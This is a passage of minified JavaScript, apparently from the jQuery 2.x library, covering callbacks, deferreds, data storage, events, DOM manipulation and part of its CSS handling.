b,c,d,e,f,g,h=[],i=!a.once&&[],j=function(l){for(b=a.memory&&l,c=!0,g=e||0,e=0,f=h.length,d=!0;h&&f>g;g++)if(h[g].apply(l[0],l[1])===!1&&a.stopOnFalse){b=!1;break}d=!1,h&&(i?i.length&&j(i.shift()):b?h=[]:k.disable())},k={add:function(){if(h){var c=h.length;!function g(b){n.each(b,function(b,c){var d=n.type(c);"function"===d?a.unique&&k.has(c)||h.push(c):c&&c.length&&"string"!==d&&g(c)})}(arguments),d?f=h.length:b&&(e=c,j(b))}return this},remove:function(){return h&&n.each(arguments,function(a,b){var c;while((c=n.inArray(b,h,c))>-1)h.splice(c,1),d&&(f>=c&&f--,g>=c&&g--)}),this},has:function(a){return a?n.inArray(a,h)>-1:!(!h||!h.length)},empty:function(){return h=[],f=0,this},disable:function(){return h=i=b=void 0,this},disabled:function(){return!h},lock:function(){return i=void 0,b||k.disable(),this},locked:function(){return!i},fireWith:function(a,b){return!h||c&&!i||(b=b||[],b=[a,b.slice?b.slice():b],d?i.push(b):j(b)),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return!!c}};return k},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().done(c.resolve).fail(c.reject).progress(c.notify):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=d.call(arguments),e=c.length,f=1!==e||a&&n.isFunction(a.promise)?e:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(e){b[a]=this,c[a]=arguments.length>1?d.call(arguments):e,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(e>1)for(i=new Array(e),j=new Array(e),k=new Array(e);e>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().done(h(b,k,c)).fail(g.reject).progress(h(b,j,i)):--f;return f||g.resolveWith(k,c),g.promise()}});var H;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(H.resolveWith(l,[n]),n.fn.triggerHandler&&(n(l).triggerHandler("ready"),n(l).off("ready"))))}});function I(){l.removeEventListener("DOMContentLoaded",I,!1),a.removeEventListener("load",I,!1),n.ready()}n.ready.promise=function(b){return H||(H=n.Deferred(),"complete"===l.readyState?setTimeout(n.ready):(l.addEventListener("DOMContentLoaded",I,!1),a.addEventListener("load",I,!1))),H.promise(b)},n.ready.promise();var J=n.access=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)n.access(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f};n.acceptData=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function K(){Object.defineProperty(this.cache={},0,{get:function(){return{}}}),this.expando=n.expando+K.uid++}K.uid=1,K.accepts=n.acceptData,K.prototype={key:function(a){if(!K.accepts(a))return 0;var b={},c=a[this.expando];if(!c){c=K.uid++;try{b[this.expando]={value:c},Object.defineProperties(a,b)}catch(d){b[this.expando]=c,n.extend(a,b)}}return this.cache[c]||(this.cache[c]={}),c},set:function(a,b,c){var d,e=this.key(a),f=this.cache[e];if("string"==typeof b)f[b]=c;else if(n.isEmptyObject(f))n.extend(this.cache[e],b);else for(d in b)f[d]=b[d];return f},get:function(a,b){var c=this.cache[this.key(a)];return void 0===b?c:c[b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=this.key(a),g=this.cache[f];if(void 0===b)this.cache[f]={};else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in g?d=[b,e]:(d=e,d=d in g?[d]:d.match(E)||[])),c=d.length;while(c--)delete g[d[c]]}},hasData:function(a){return!n.isEmptyObject(this.cache[a[this.expando]]||{})},discard:function(a){a[this.expando]&&delete this.cache[a[this.expando]]}};var L=new K,M=new K,N=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,O=/([A-Z])/g;function P(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(O,"-$1").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:N.test(c)?n.parseJSON(c):c}catch(e){}M.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return M.hasData(a)||L.hasData(a)},data:function(a,b,c){
return M.access(a,b,c)},removeData:function(a,b){M.remove(a,b)},_data:function(a,b,c){return L.access(a,b,c)},_removeData:function(a,b){L.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=M.get(f),1===f.nodeType&&!L.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),P(f,d,e[d])));L.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){M.set(this,a)}):J(this,function(b){var c,d=n.camelCase(a);if(f&&void 0===b){if(c=M.get(f,a),void 0!==c)return c;if(c=M.get(f,d),void 0!==c)return c;if(c=P(f,d,void 0),void 0!==c)return c}else this.each(function(){var c=M.get(this,d);M.set(this,d,b),-1!==a.indexOf("-")&&void 0!==c&&M.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){M.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=L.get(a,b),c&&(!d||n.isArray(c)?d=L.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return L.get(a,c)||L.access(a,c,{empty:n.Callbacks("once memory").add(function(){L.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=L.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var Q=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,R=["Top","Right","Bottom","Left"],S=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)},T=/^(?:checkbox|radio)$/i;!function(){var a=l.createDocumentFragment(),b=a.appendChild(l.createElement("div")),c=l.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),k.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",k.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var U="undefined";k.focusinBubbles="onfocusin"in a;var V=/^key/,W=/^(?:mouse|pointer|contextmenu)|click/,X=/^(?:focusinfocus|focusoutblur)$/,Y=/^([^.]*)(?:\.(.+)|)$/;function Z(){return!0}function $(){return!1}function _(){try{return l.activeElement}catch(a){}}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return typeof n!==U&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(E)||[""],j=b.length;while(j--)h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g,!1)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=L.hasData(a)&&L.get(a);if(r&&(i=r.events)){b=(b||"").match(E)||[""],j=b.length;while(j--)if(h=Y.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&(delete r.handle,L.remove(a,"events"))}},trigger:function(b,c,d,e){var f,g,h,i,k,m,o,p=[d||l],q=j.call(b,"type")?b.type:b,r=j.call(b,"namespace")?b.namespace.split("."):[];if(g=h=d=d||l,3!==d.nodeType&&8!==d.nodeType&&!X.test(q+n.event.triggered)&&(q.indexOf(".")>=0&&(r=q.split("."),q=r.shift(),r.sort()),k=q.indexOf(":")<0&&"on"+q,b=b[n.expando]?b:new n.Event(q,"object"==typeof b&&b),b.isTrigger=e?2:3,b.namespace=r.join("."),b.namespace_re=b.namespace?new RegExp("(^|\\.)"+r.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,b.result=void 0,b.target||(b.target=d),c=null==c?[b]:n.makeArray(c,[b]),o=n.event.special[q]||{},e||!o.trigger||o.trigger.apply(d,c)!==!1)){if(!e&&!o.noBubble&&!n.isWindow(d)){for(i=o.delegateType||q,X.test(i+q)||(g=g.parentNode);g;g=g.parentNode)p.push(g),h=g;h===(d.ownerDocument||l)&&p.push(h.defaultView||h.parentWindow||a)}f=0;while((g=p[f++])&&!b.isPropagationStopped())b.type=f>1?i:o.bindType||q,m=(L.get(g,"events")||{})[b.type]&&L.get(g,"handle"),m&&m.apply(g,c),m=k&&g[k],m&&m.apply&&n.acceptData(g)&&(b.result=m.apply(g,c),b.result===!1&&b.preventDefault());return b.type=q,e||b.isDefaultPrevented()||o._default&&o._default.apply(p.pop(),c)!==!1||!n.acceptData(d)||k&&n.isFunction(d[q])&&!n.isWindow(d)&&(h=d[k],h&&(d[k]=null),n.event.triggered=q,d[q](),n.event.triggered=void 0,h&&(d[k]=h)),b.result}},dispatch:function(a){a=n.event.fix(a);var b,c,e,f,g,h=[],i=d.call(arguments),j=(L.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())(!a.namespace_re||a.namespace_re.test(g.namespace))&&(a.handleObj=g,a.data=g.data,e=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(a.result=e)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&(!a.button||"click"!==a.type))for(;i!==this;i=i.parentNode||this)if(i.disabled!==!0||"click"!==a.type){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>=0:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,d,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||l,d=c.documentElement,e=c.body,a.pageX=b.clientX+(d&&d.scrollLeft||e&&e.scrollLeft||0)-(d&&d.clientLeft||e&&e.clientLeft||0),a.pageY=b.clientY+(d&&d.scrollTop||e&&e.scrollTop||0)-(d&&d.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,d,e=a.type,f=a,g=this.fixHooks[e];g||(this.fixHooks[e]=g=W.test(e)?this.mouseHooks:V.test(e)?this.keyHooks:{}),d=g.props?this.props.concat(g.props):this.props,a=new n.Event(f),b=d.length;while(b--)c=d[b],a[c]=f[c];return a.target||(a.target=l),3===a.target.nodeType&&(a.target=a.target.parentNode),g.filter?g.filter(a,f):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==_()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===_()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}},simulate:function(a,b,c,d){var e=n.extend(new n.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?n.event.trigger(e,null,b):n.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?Z:$):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={isDefaultPrevented:$,isPropagationStopped:$,isImmediatePropagationStopped:$,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=Z,a&&a.preventDefault&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=Z,a&&a.stopPropagation&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=Z,a&&a.stopImmediatePropagation&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return(!e||e!==d&&!n.contains(d,e))&&(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),k.focusinBubbles||n.each({focus:"focusin",blur:"focusout"},function(a,b){var c=function(a){n.event.simulate(b,a.target,n.event.fix(a),!0)};n.event.special[b]={setup:function(){var d=this.ownerDocument||this,e=L.access(d,b);e||d.addEventListener(a,c,!0),L.access(d,b,(e||0)+1)},teardown:function(){var d=this.ownerDocument||this,e=L.access(d,b)-1;e?L.access(d,b,e):(d.removeEventListener(a,c,!0),L.remove(d,b))}}}),n.fn.extend({on:function(a,b,c,d,e){var f,g;if("object"==typeof a){"string"!=typeof b&&(c=c||b,b=void 0);for(g in a)this.on(g,b,c,a[g],e);return this}if(null==c&&null==d?(d=b,c=b=void 0):null==d&&("string"==typeof b?(d=c,c=void 0):(d=c,c=b,b=void 0)),d===!1)d=$;else if(!d)return this;return 1===e&&(f=d,d=function(a){return n().off(a),f.apply(this,arguments)},d.guid=f.guid||(f.guid=n.guid++)),this.each(function(){n.event.add(this,a,d,c,b)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(b===!1||"function"==typeof b)&&(c=b,b=void 0),c===!1&&(c=$),this.each(function(){n.event.remove(this,a,c,b)})},trigger:function(a,b){return this.each(function(){n.event.trigger(a,b,this)})},triggerHandler:function(a,b){var c=this[0];return c?n.event.trigger(a,b,c,!0):void 0}});var aa=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,ba=/<([\w:]+)/,ca=/<|&#?\w+;/,da=/<(?:script|style|link)/i,ea=/checked\s*(?:[^=]|=\s*.checked.)/i,fa=/^$|\/(?:java|ecma)script/i,ga=/^true\/(.*)/,ha=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ia={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ia.optgroup=ia.option,ia.tbody=ia.tfoot=ia.colgroup=ia.caption=ia.thead,ia.th=ia.td;function ja(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function ka(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function la(a){var b=ga.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function ma(a,b){for(var c=0,d=a.length;d>c;c++)L.set(a[c],"globalEval",!b||L.get(b[c],"globalEval"))}function na(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(L.hasData(a)&&(f=L.access(a),g=L.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}M.hasData(a)&&(h=M.access(a),i=n.extend({},h),M.set(b,i))}}function oa(a,b){var c=a.getElementsByTagName?a.getElementsByTagName(b||"*"):a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function pa(a,b){var c=b.nodeName.toLowerCase();"input"===c&&T.test(a.type)?b.checked=a.checked:("input"===c||"textarea"===c)&&(b.defaultValue=a.defaultValue)}n.extend({clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(k.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=oa(h),f=oa(a),d=0,e=f.length;e>d;d++)pa(f[d],g[d]);if(b)if(c)for(f=f||oa(a),g=g||oa(h),d=0,e=f.length;e>d;d++)na(f[d],g[d]);else na(a,h);return g=oa(h,"script"),g.length>0&&ma(g,!i&&oa(a,"script")),h},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k=b.createDocumentFragment(),l=[],m=0,o=a.length;o>m;m++)if(e=a[m],e||0===e)if("object"===n.type(e))n.merge(l,e.nodeType?[e]:e);else if(ca.test(e)){f=f||k.appendChild(b.createElement("div")),g=(ba.exec(e)||["",""])[1].toLowerCase(),h=ia[g]||ia._default,f.innerHTML=h[1]+e.replace(aa,"<$1></$2>")+h[2],j=h[0];while(j--)f=f.lastChild;n.merge(l,f.childNodes),f=k.firstChild,f.textContent=""}else l.push(b.createTextNode(e));k.textContent="",m=0;while(e=l[m++])if((!d||-1===n.inArray(e,d))&&(i=n.contains(e.ownerDocument,e),f=oa(k.appendChild(e),"script"),i&&ma(f),c)){j=0;while(e=f[j++])fa.test(e.type||"")&&c.push(e)}return k},cleanData:function(a){for(var b,c,d,e,f=n.event.special,g=0;void 0!==(c=a[g]);g++){if(n.acceptData(c)&&(e=c[L.expando],e&&(b=L.cache[e]))){if(b.events)for(d in b.events)f[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);L.cache[e]&&delete L.cache[e]}delete M.cache[c[M.expando]]}}}),n.fn.extend({text:function(a){return J(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&(this.textContent=a)})},null,a,arguments.length)},append:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.appendChild(a)}})},prepend:function(){return this.domManip(arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=ja(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=a?n.filter(a,this):this,e=0;null!=(c=d[e]);e++)b||1!==c.nodeType||n.cleanData(oa(c)),c.parentNode&&(b&&n.contains(c.ownerDocument,c)&&ma(oa(c,"script")),c.parentNode.removeChild(c));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(oa(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return J(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!da.test(a)&&!ia[(ba.exec(a)||["",""])[1].toLowerCase()]){a=a.replace(aa,"<$1></$2>");try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(oa(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=arguments[0];return this.domManip(arguments,function(b){a=this.parentNode,n.cleanData(oa(this)),a&&a.replaceChild(b,this)}),a&&(a.length||a.nodeType)?this:this.remove()},detach:function(a){return this.remove(a,!0)},domManip:function(a,b){a=e.apply([],a);var c,d,f,g,h,i,j=0,l=this.length,m=this,o=l-1,p=a[0],q=n.isFunction(p);if(q||l>1&&"string"==typeof p&&!k.checkClone&&ea.test(p))return this.each(function(c){var d=m.eq(c);q&&(a[0]=p.call(this,c,d.html())),d.domManip(a,b)});if(l&&(c=n.buildFragment(a,this[0].ownerDocument,!1,this),d=c.firstChild,1===c.childNodes.length&&(c=d),d)){for(f=n.map(oa(c,"script"),ka),g=f.length;l>j;j++)h=c,j!==o&&(h=n.clone(h,!0,!0),g&&n.merge(f,oa(h,"script"))),b.call(this[j],h,j);if(g)for(i=f[f.length-1].ownerDocument,n.map(f,la),j=0;g>j;j++)h=f[j],fa.test(h.type||"")&&!L.access(h,"globalEval")&&n.contains(i,h)&&(h.src?n._evalUrl&&n._evalUrl(h.src):n.globalEval(h.textContent.replace(ha,"")))}return this}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var c,d=[],e=n(a),g=e.length-1,h=0;g>=h;h++)c=h===g?this:this.clone(!0),n(e[h])[b](c),f.apply(d,c.get());return this.pushStack(d)}});var qa,ra={};function sa(b,c){var d,e=n(c.createElement(b)).appendTo(c.body),f=a.getDefaultComputedStyle&&(d=a.getDefaultComputedStyle(e[0]))?d.display:n.css(e[0],"display");return e.detach(),f}function ta(a){var b=l,c=ra[a];return c||(c=sa(a,b),"none"!==c&&c||(qa=(qa||n("<iframe frameborder='0' width='0' height='0'/>")).appendTo(b.documentElement),b=qa[0].contentDocument,b.write(),b.close(),c=sa(a,b),qa.detach()),ra[a]=c),c}var ua=/^margin/,va=new RegExp("^("+Q+")(?!px)[a-z%]+$","i"),wa=function(b){return b.ownerDocument.defaultView.opener?b.ownerDocument.defaultView.getComputedStyle(b,null):a.getComputedStyle(b,null)};function xa(a,b,c){var d,e,f,g,h=a.style;return c=c||wa(a),c&&(g=c.getPropertyValue(b)||c[b]),c&&(""!==g||n.contains(a.ownerDocument,a)||(g=n.style(a,b)),va.test(g)&&ua.test(b)&&(d=h.width,e=h.minWidth,f=h.maxWidth,h.minWidth=h.maxWidth=h.width=g,g=c.width,h.width=d,h.minWidth=e,h.maxWidth=f)),void 0!==g?g+"":g}function ya(a,b){return{get:function(){return a()?void delete this.get:(this.get=b).apply(this,arguments)}}}!function(){var b,c,d=l.documentElement,e=l.createElement("div"),f=l.createElement("div");if(f.style){f.style.backgroundClip="content-box",f.cloneNode(!0).style.backgroundClip="",k.clearCloneStyle="content-box"===f.style.backgroundClip,e.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",e.appendChild(f);function g(){f.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",f.innerHTML="",d.appendChild(e);var g=a.getComputedStyle(f,null);b="1%"!==g.top,c="4px"===g.width,d.removeChild(e)}a.getComputedStyle&&n.extend(k,{pixelPosition:function(){return g(),b},boxSizingReliable:function(){return null==c&&g(),c},reliableMarginRight:function(){var b,c=f.appendChild(l.createElement("div"));return c.style.cssText=f.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",c.style.marginRight=c.style.width="0",f.style.width="1px",d.appendChild(e),b=!parseFloat(a.getComputedStyle(c,null).marginRight),d.removeChild(e),f.removeChild(c),b}})}}(),n.swap=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};var za=/^(none|table(?!-c[ea]).+)/,Aa=new RegExp("^("+Q+")(.*)$","i"),Ba=new RegExp("^([+-])=("+Q+")","i"),Ca={position:"absolute",visibility:"hidden",display:"block"},Da={letterSpacing:"0",fontWeight:"400"},Ea=["Webkit","O","Moz","ms"];function Fa(a,b){if(b in a)return b;var c=b[0].toUpperCase()+b.slice(1),d=b,e=Ea.length;while(e--)if(b=Ea[e]+c,b in a)return b;return d}function Ga(a,b,c){var d=Aa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function Ha(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;4>f;f+=2)"margin"===c&&(g+=n.css(a,c+R[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+R[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+R[f]+"Width",!0,e))):(g+=n.css(a,"padding"+R[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+R[f]+"Width",!0,e)));return g}function Ia(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=wa(a),g="border-box"===n.css(a,"boxSizing",!1,f);if(0>=e||null==e){if(e=xa(a,b,f),(0>e||null==e)&&(e=a.style[b]),va.test(e))return e;d=g&&(k.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+Ha(a,b,c||(g?"border":"content"),d,f)+"px"}function Ja(a,b){for(var c,d,e,f=[],g=0,h=a.length;h>g;g++)d=a[g],d.style&&(f[g]=L.get(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&S(d)&&(f[g]=L.access(d,"olddisplay",ta(d.nodeName)))):(e=S(d),"none"===c&&e||L.set(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;h>g;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var 